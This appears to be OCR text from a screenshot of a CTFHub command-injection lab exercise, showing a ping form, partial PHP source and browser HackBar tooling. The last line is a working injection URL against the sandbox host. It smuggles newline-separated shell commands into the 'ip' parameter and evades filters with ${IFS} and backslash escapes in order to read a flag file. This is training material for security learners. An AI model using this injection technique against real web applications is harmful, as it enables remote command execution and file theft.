 CTFHub 命令注入-综合练习
IP :
Ping
Array
(
[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[1] =>
<?php
$res = FALSE;
if (isset($_GET['ip']) && $_GET['ip']) {
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://challenge-4eceda0b69e98d3a.sandbox.ctfhub.com:10080/?ip=127.0.0.1%0acd${IFS}fl\ag_is_here%0ac\at${IFS}fl\ag_144762946128259.php